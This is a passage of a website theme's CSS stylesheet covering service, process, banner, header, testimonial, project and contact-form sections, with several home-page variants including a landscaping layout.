	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.service-block-nine .inner-box .link-btn a:hover{
	text-decoration: underline;
}

.service-block-nine .inner-box .shape{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 62px;
	height: 105px;
	background-repeat: no-repeat;
}

.service-style-nine .sec-title-two{
	margin-bottom: 73px;
}


/** process-section **/

.process-section{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.process-block-one .inner-box{
	position: relative;
	display: block;
	background: #f0f2f6;
	border-radius: 5px;
	padding: 28px 30px 40px 35px;
	overflow: hidden;
}

.process-block-one .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}

.process-block-one .inner-box:hover:before{
	height: 100%;
}

.process-block-one .inner-box .count-text{
	position: absolute;
	top: 0px;
	right: 25px;
	width: 38px;
	height: 60px;
	line-height: 60px;
	border-radius: 0px 0px 30px 30px;
	background: #3a3e4b;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	text-align: center;
}

.process-block-one .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 60px;
	color: #000000;
	margin-bottom: 7px;
	transition: all 500ms ease;
}

.process-block-one .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #262a38;
	margin-bottom: 4px;
	transition: all 500ms ease;
}

.process-block-one .inner-box .text{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #9a9a9c;
	transition: all 500ms ease;
	margin-bottom: 15px;
}

.process-block-one .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	color: #444444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
	transition: all 500ms ease;
}

.process-block-one .inner-box:hover .icon-box,
.process-block-one .inner-box:hover h3,
.process-block-one .inner-box:hover p{
	color: #fff;
}

.process-block-one .inner-box:hover .text{
	color: rgba(255, 255, 255, 0.60);
}

.process-section .sec-title-two{
	margin-bottom: 50px;
}


/** chooseus-style-six **/

.chooseus-style-six{
	position: relative;
	background: #faefdd;
	padding: 120px 0px;
}

.chooseus-style-six .image-box{
	position: relative;
	display: block;
	margin-right: 39px;
	padding-bottom: 35px;
}

.chooseus-style-six .image-box .image{
	position: relative;
	display: block;
	border-radius: 5px;
}

.chooseus-style-six .image-box .image img{
	width: 100%;
	border-radius: 5px;
}

.chooseus-style-six .image-box .video-btn{
	position: absolute;
	right: 63px;
	bottom: 100px;
}

.chooseus-style-six .image-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 93px;
	height: 93px;
	line-height: 107px;
	background: #262a38;
	font-size: 30px;
	text-align: center;
	border-radius: 50%;
	color: #fff;
}

.chooseus-style-six .image-box .video-btn a:before{
	position: absolute;
	content: '';
	border: 2px solid #cd8245;
	width: 107px;
	height: 107px;
	left: -7px;
	top: -7px;
	border-radius: 50%;
}

.chooseus-style-six .image-box .video-btn a:after {
  width: 107px;
	height: 107px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: -7px;
	top: -7px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(205, 130, 69, 0.9);
  box-shadow: 0 0 0 0 rgba(205, 130, 69, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.chooseus-style-six .image-box .text{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 320px;
	background: #3d4260;
	padding: 27px 30px 29px 35px;
	border-bottom-left-radius: 10px;
}

.chooseus-style-six .image-box .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 31px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
}

.content_block_21 .content-box{
	position: relative;
	display: block;
	margin-top: -8px;
}

.content_block_21 .content-box .sec-title-two h2{
	margin-bottom: 19px;
}

.content_block_21 .content-box .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_21 .content-box .sec-title-two{
	margin-bottom: 39px;
}

.content_block_21 .content-box .inner-box .single-item{
	position: relative;
	display: block;
	padding: 25px 30px 30px 30px;
	border-right: 1px solid #d5cdbf;
}

.content_block_21 .content-box .inner-box .single-column:nth-child(3) .single-item,
.content_block_21 .content-box .inner-box .single-column:last-child .single-item{
	border-right: none;
}

.content_block_21 .content-box .inner-box .single-column:nth-child(2) .single-item,
.content_block_21 .content-box .inner-box .single-column:nth-child(3) .single-item,
.content_block_21 .content-box .inner-box .single-column:first-child .single-item{
	border-bottom: 1px solid #d5cdbf;
}

.content_block_21 .content-box .inner-box .single-item .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	margin-bottom: 8px;
}

.content_block_21 .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 25px;
	font-weight: 500;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
}

.content_block_21 .content-box .inner-box .single-column{
	padding: 0px 0px;
}

.content_block_21 .content-box .inner-box{
	position: relative;
	margin: 0px 15px;
}

.chooseus-style-six .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 300px);
	height: 100%;
	background: #262a38;
}

.project-style-two.home-10{
	padding-bottom: 0px;
}

.project-style-two.home-10 .project-block-one .inner-box .image{
	border-radius: 8px;
	background: #0a2137;
}

.project-style-two.home-10 .project-block-one .inner-box .image img{
	border-radius: 8px;
	transition: all 500ms ease;
}

.project-style-two.home-10 .project-block-one .inner-box:hover .image img{
	opacity: 0.5;
}

.project-style-two .project-block-one .inner-box{
	margin-bottom: 0px;
}

.project-style-two .bg-layer-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 90px;
	background: #0a2137;
}

.testimonial-style-three.home-10{
	background: #0a2137;
}

.appointment-section.home-10{
	background: #d0e1e6;
}

.appointment-section.home-10 .inner-box{
	margin-left: 0px;
	margin-right: 50px;
}

.appointment-section .bg-layer-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right center;
}


/** header-style-11 **/

.header-style-11 .outer-box{
	padding: 0px 70px;
}


/** banner-style-eight **/

.banner-style-eight{
	position: relative;
	padding: 0px 70px;
	padding-bottom: 97px;
	background: #0b101d;
}

.banner-style-eight .outer-container{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-eight .content-box-one{
	position: relative;
	background: #090918;
}

.banner-style-eight .content-box-one .content-inner{
	position: relative;
	max-width: 400px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	padding: 88px 30px 94px 60px;
	clip-path: polygon(0% 0%, 89% -1%, 216% 100%, 0% 100%, 0% 0%);
}

.banner-style-eight .content-box-one .content-inner:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.82;
}

.banner-style-eight .content-box-one .content-inner h2{
	position: relative;
	display: block;
	font-size: 50px;
	line-height: 62px;
	color: #fff;
	font-weight: 800;
	text-transform: uppercase;
	margin-bottom: 23px;
}

.banner-style-eight .content-box-one .content-inner p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 47px;
}

.banner-style-eight .content-box-one .content-inner .theme-btn-two{
	background: #140708;
}

.banner-style-eight .content-box-one .content-inner .theme-btn-two:before{
	background: #0063bf;
	opacity: 1;
}

.banner-style-eight .content-box-two{
	position: absolute;
	left: 70px;
	bottom: 0px;
	width: 245px;
	padding: 50px 20px 36px 35px;
}

.banner-style-eight .content-box-two .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 41px;
}

.banner-style-eight .content-box-two h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 31px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 21px;
}

.banner-style-eight .content-box-two a{
	position: relative;
	display: inline-block;
	transition: all 500ms ease;
}

.banner-style-eight .content-box-two a:hover{
	transform: scale(1.05);
}

.banner-style-eight .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 348px;
	background: #171c2d;
}


/** about-style-ten **/

.about-style-ten{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #171c2d;
}

.content_block_22 .content-box{
	position: relative;
	display: block;
}

.content_block_22 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 48px;
}

.content_block_22 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
	margin-bottom: 32px;
}

.content_block_22 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_22 .content-box .link a{
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: middle;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
	padding: 23px 120px 25px 38px;
	border-radius: 8px;
}

.content_block_22 .content-box .link a:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/arrow-4.png);
	height: 100%;
	width: 88px;
	text-align: center;
	background-color: #014a9a;
	top: 0px;
	right: 0px;
	background-repeat: no-repeat;
	background-position: center;
}

.content_block_22 .content-box .sec-title-two{
	margin-bottom: 34px;
}

.image_block_six .image-box{
	position: relative;
	display: block;
	margin-left: 66px;
	padding-left: 79px;
	padding-bottom: 130px;
}

.image_block_six .image-box:before{
	position: absolute;
	content: '';
	border: 5px solid #fff;
	width: calc(100% - 128px);
	height: calc(100% - 44px);
	left: 50px;
	top: -43px;
}

.image_block_six .image-box .image-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.image_block_six .image-box .image img{
	width: 100%;
}

.image_block_six .image-box .icon-box{
	position: absolute;
	left: -135px;
	bottom: 0px;
	font-size: 280px;
	line-height: 100px;
	color: rgba(255, 255, 255, 0.03);
}


/** service-style-ten **/

.service-style-ten{
	position: relative;
	padding: 115px 0px 440px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.service-style-ten:before{
	position: absolute;
	content: '';
	background: #4e525b;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.9;
}

.service-style-ten .sec-title-two .sub-title,
.service-style-ten .upper-title-inner .text p{
	color: #fff;
}

.service-style-ten .sec-title-two .sub-title:before{
	background: #fff;
}

.service-block-ten .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
	background: #fff;
	text-align: center;
}

.service-block-ten .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-ten .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-ten .inner-box:hover .image-box img{
	opacity: 0.4;
	transform: scale(1.05);
}

.service-block-ten .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 35px 30px 39px 30px;
}

.service-block-ten .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 7px;
}

.service-block-ten .inner-box .lower-content h3 a{
	position: relative;
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.service-block-ten .inner-box .lower-content h3 a:hover{

}

.service-block-ten .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #242424;
	margin-bottom: 19px;
}

.service-block-ten .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-ten .inner-box .lower-content .link a:hover{
	text-decoration: underline;
}


/** chooseus-style-seven **/

.chooseus-style-seven{
	position: relative;
	margin-top: -318px;
}

.chooseus-style-seven .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 315px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 1;
}

.chooseus-style-seven .image-layer{
	position: absolute;
	right: 0px;
	bottom: -88px;
}

.chooseus-style-seven .image-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.15;
}

.chooseus-style-seven .inner-container{
	position: relative;
	display: block;
	padding: 112px 0px 59px 0px;
	border-radius: 5px;
}

.chooseus-style-seven .content-box{
	position: relative;
	display: block;
	padding-left: 70px;
	padding-right: 70px;
	z-index: 2;
}

.chooseus-style-seven .content-box .sec-title-two .sub-title{
	color: #fff;
}

.chooseus-style-seven .content-box .sec-title-two{
	margin-bottom: 44px;
}

.chooseus-style-seven .content-box .sec-title-two .sub-title:before{
	background: #fff;
}

.chooseus-style-seven .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 44px;
	padding-right: 35px;
}

.chooseus-style-seven .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding: 0px 0px 0px 78px;
	margin-bottom: 18px;
}

.chooseus-style-seven .content-box .inner-box .single-item .inner .icon-box{
	position: absolute;
	left: 0px;
	top: 1px;
	font-size: 50px;
	line-height: 50px;
	color: #fff;
}

.chooseus-style-seven .content-box .inner-box .single-item .inner h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
}

.chooseus-style-seven .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}


/** project-style-five **/

.project-style-five{
	position: relative;
	padding: 115px 0px 90px 0px;
}

.project-style-five .project-block-one .image{
	border-radius: 5px;
	overflow: hidden;
}

.project-style-five .project-block-one .inner-box:hover .image img{
	opacity: 0.1;
}

.project-style-five .sec-title-two .link-box{
	position: absolute;
	right: 0px;
	bottom: 6px;
}

.project-style-five .sec-title-two .link-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.project-style-five .sec-title-two .link-box a i{
	position: relative;
	margin-left: 10px;
	top: 6px;
	font-size: 22px;
}

.project-style-five .sec-title-two .link-box a:hover{
	color: #222;
}

.project-style-five .sec-title-two{
	margin-bottom: 57px;
}

.testimonial-style1-area.home-11{
	background: #4e525b;
	padding: 115px 0px 120px 0px;
}

.testimonial-style1-area.home-11 .layer-outer{
	opacity: 1;
}

.testimonial-style1-area.home-11 .single-testimonial-style1{
	margin-bottom: 0px;
	max-width: 100%;
}

.testimonial-style1-area.home-11 .sec-title-two .sub-title{
	color: #fff;
}

.testimonial-style1-area.home-11 .sec-title-two .sub-title:before{
	background: #fff;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav{
	top: inherit;
	right: inherit;
	left: -335px;
	bottom: 20px;
}


/** estimate-section **/

.estimate-section{
	position: relative;
	background-image: -webkit-linear-gradient(90deg, #dfe4eb 0%, #ffffff 100%);
	padding: 115px 0px 243px 0px;
}

.estimate-section .inner-box .sec-title-two{
	margin-bottom: 6px;
}

.estimate-section .inner-box .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Barlow', sans-serif;
	color: #242424;
	font-weight: 500;
	margin-bottom: 27px;
}

.estimate-section .inner-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #4d4d4d;
	margin-bottom: 30px;
}

.estimate-section .inner-box .text p:last-child{
	margin-bottom: 0px;
	font-style: italic;
	font-size: 20px;
	line-height: 30px;
}

.cta-section.home-11{
	margin-top: -140px;
}

.team-style-two.home-11 .coupon-block-one .inner-box .discount-box h2 .discount{
	color: #fff;
}

.home_landscaping{
	padding: 0px 160px;
	width: 100%;
	background-repeat: repeat-y repeat-x;
	background-position: center;
}

.home_landscaping:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/shape/shape-31.png);
	width: 100%;
	height: 734px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	left: 0px;
	top: 0px;
}

.home_landscaping .main_box_content{
	position: relative;
	background: #fcfdeb;
	box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.60);
}


/** header-style-12 **/

.header-style-12{
	position: relative;
}

.header-style-12 .header{
	background: transparent;
	box-shadow: none;
}

.header-style-12 .outer-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0px 70px;
}

.header-style-12 .logo-box{
	position: relative;
	padding: 54px 0px 25px 0px;
}

.header-style-12 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-12 .outer-box .main-menu .navigation>li>a{
	border: none;
	color: #1a1e23;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
	padding: 0px 22px;
}

.header-style-12 .outer-box .header-right .call-box{
	position: relative;
	display: block;
	margin-bottom: 3px;
}

.header-style-12 .outer-box .header-right .call-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #384227;
}

.header-style-12 .outer-box .header-right .call-box h4 a{
	display: inline-block;
	font-size: 22px;
	font-weight: 600;
}

.header-style-12 .outer-box .header-right .call-box h4 a:hover{
	text-decoration: underline;
}

.header-style-12.main-header .nav-btn .bar{
	background: #32332f;
}

.header-style-12 .top-info{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: right;
	padding-top: 33px;
}

.header-style-12 .main-menu .navigation>li{
	padding-bottom: 19px;
}

.header-style-12 .top-info .social-links{
	margin-right: 22px;
}

.header-style-12 .top-info .social-links li{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 19px;
	width: 36px;
	border-right: 1px solid #b8bfa8;
	text-align: center;
}

.header-style-12 .top-info .social-links li:first-child{
	border-left: 1px solid #b8bfa8;
}

.header-style-12 .top-info .social-links li a{
	display: inline-block;
	color: #1b310c;
}

.header-style-12.main-header .sticky-header{
	background: #fcfdeb;
	padding: 0px 230px;
}

.header-style-12.main-header .logo-box{
	padding: 15px 0px 15px 0px;
}

.news-style-four.home-12 .single-blog-style1 .img-holder .inner img{
	opacity: 1 !important;
}


/** slider-style-four **/

.slider-style-four{
	position: relative;
	padding: 0px 70px;
}

.slider-style-four .slide-item{
	height: 600px;
	padding: 0px;
}

.slider-style-four .banner-carousel .slide-item:before{
	opacity: 0.1;
}

.slider-style-four .leaf-image{
	position: absolute;
	left: 70px;
	bottom: 0px;
	width: 77px;
	height: 126px;
	background-repeat: no-repeat;
	z-index: 2;
}


/** about-style-11 **/

.about-style-11{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.home_landscaping .sec-title-two h2{
	color: #242424 !important;
}

.home_landscaping .sec-title-two.light h2{
	color: #fff !important;
}

.content_block_23 .content-box{
	position: relative;
	display: block;
}

.content_block_23 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.content_block_23 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #424242;
	font-weight: 400;
	margin-bottom: 35px;
}

.content_block_23 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #424242;
	margin-bottom: 0px;
}

.content_block_23 .content-box .lower-box .author-box{
	position: relative;
	display: block;
	padding: 18px 0px 11px 110px;
	float: left;
	margin-right: 55px;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 79px;
	height: 79px;
	border-radius: 50%;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #494949;
	font-weight: 700;
	margin-bottom: 0px;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
}

.content_block_23 .content-box .lower-box .signature{
	position: relative;
	float: left;
}

.content_block_23 .content-box .sec-title-two{
	margin-bottom: 26px;
}

.about-style-11 .image-box{
	position: relative;
	display: block;
	padding-left: 233px;
	margin-left: 12px;
}

.about-style-11 .image-box .image-1{
	position: relative;
}

.about-style-11 .image-box .image-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.about-style-11 .image-box .image{
	overflow: hidden;
}

.about-style-11 .image-box .image img{
	width: 100%;
}

.about-style-11 .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.about-style-11 .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.about-style-11 .pattern-layer{
	position: absolute;
	left: 60%;
	top: 0px;
	width: 180px;
	height: 133px;
	background-repeat: no-repeat;
}


/** service-style-11 **/

.service-style-11{
	position: relative;
	padding-bottom: 120px;
}

.service-style-11 .inner-container{
	position: relative;
	padding-top: 115px;
	border-top: 1px solid #c5c5c5;
	margin-bottom: 80px;
}

.service-block-11 .inner-box{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0px 5px 0px 0px rgba(0, 0, 0, 0.05);
}

.service-block-11 .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-11 .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-11 .inner-box:hover .image-box img{
	transform: scale(1.05);
	opacity: 0.4;
}

.service-block-11 .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 28px 35px 33px 30px;
	border: 1px solid #ddddd5;
	border-top: none;
	border-radius: 0px 0px 5px 5px;
}

.service-block-11 .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 29px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	margin-bottom: 16px;
}

.service-block-11 .inner-box .lower-content h3 a{
	position: relative;
	display: inline-block;
	color: #10250f;
}

.service-block-11 .inner-box .lower-content h3 a:hover{

}

.service-block-11 .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	text-transform: uppercase;
}

.service-block-11 .inner-box .lower-content .link a:hover{
	color: #10250f;
}

.service-block-11{
	margin-bottom: 5px;
}

.service-style-11 .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 60px;
}

.service-style-11 .owl-carousel .owl-prev span, 
.service-style-11 .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-11 .owl-carousel .owl-prev, 
.service-style-11 .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #a7afb6;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #a7afb6;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-11 .owl-carousel .owl-prev:hover, 
.service-style-11 .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-11 .owl-carousel .owl-prev:before, 
.service-style-11 .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #d1d6d0;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-11 .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style-11 .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.service-style-11 .lower-content .text h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #242424;
}

.service-style-11 .lower-content .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #242424;
	margin-bottom: 0px;
}


/** project-style-six **/

.project-style-six{
	position: relative;
	background: #243015;
	padding: 115px 0px 90px 0px;
}

.project-style-six .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.project-style-six .sec-title-two .link-box{
	position: absolute;
	right: 0px;
	bottom: 5px;
}

.project-style-six .sec-title-two .link-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 14px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
}

.project-style-six .sec-title-two .link-box a:hover{
	color: #fff;
}

.project-style-six .sec-title-two{
	margin-bottom: 63px;
}

.project-style-six .project-block-one .inner-box .image{
	border-radius: 8px;
}

.project-style-six .project-block-one .inner-box .image img{
	border-radius: 8px;
}

.project-style-six .project-block-one .inner-box:hover .image img{
	opacity: 0.5;
}


/** chooseus-style-eight **/

.chooseus-style-eight{
	position: relative;
	background: #ebf5dd;
	padding: 112px 0px 53px 0px;
}

.chooseus-style-eight .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 135px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.chooseus-style-eight .bg-layer:before{
	position: absolute;
	content: '';
	background: #435136;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.9;
}

.chooseus-style-eight .testimonial-inner{
	position: relative;
	display: block;
	margin-right: 115px;
}

.chooseus-style-eight .testimonial-content .inner-box{
	position: relative;
	display: block;
}

.chooseus-style-eight .testimonial-content .inner-box .text{
	position: relative;
	display: block;
	padding: 47px 40px 62px 47px;
	margin-bottom: 53px;
}

.chooseus-style-eight .testimonial-content .inner-box .text .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 398px;
	height: 329px;
	background-repeat: no-repeat;
	background-position: bottom center;
}

.chooseus-style-eight .testimonial-content .inner-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-style: italic;
	font-weight: 400;
}

.chooseus-style-eight .testimonial-content{
	margin-top: 15px;
}

.chooseus-style-eight .testimonial-content .inner-box .text .quote-1{
	position: absolute;
	left: 43px;
	top: -15px;
	font-size: 36px;
	line-height: 40px;
	color: #f1f1c7;
}

.chooseus-style-eight .testimonial-content .inner-box .text .quote-2{
	position: absolute;
	right: 45px;
	bottom: -28px;
	font-size: 36px;
	line-height: 40px;
	color: #f1f1c7;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box{
	position: relative;
	display: block;
	padding: 13px 0px 11px 95px;
	margin-left: 50px;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 72px;
	height: 72px;
	border-radius: 50%;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 0px;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
}

.chooseus-style-eight .content_block_seven .content-box .inner-box .single-item .inner{
	padding-top: 15px;
	padding-bottom: 15px;
}

.chooseus-style-eight .content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	font-size: 55px;
}

.news-style-four.home-12{
	background: transparent;
}

.news-style-four.home-12 .text-holder .bottom-box a:before{
	display: none;
}

.news-style-four.home-12 .text-holder .bottom-box a:hover{
	text-decoration: underline;
}


/** contact-section **/

.contact-section{
	position: relative;
}

.contact-section .inner-container{
	position: relative;
	padding: 115px 0px 115px 0px;
	border-top: 1px solid #babdb0;
}

.contact-section .map-inner{
	position: relative;
	display: block;
	margin-right: 30px;
}

.contact-section .map-inner .contact-map-outer .map-canvas{
	height: 435px;
}

.contact-section .contact-form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 15px;
}

.contact-section .contact-form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.contact-section .contact-form-inner .form-group input[type='text'],
.contact-section .contact-form-inner .form-group input[type='email'],
.contact-section .contact-form-inner .form-group textarea{
	position: relative;
	display: block;
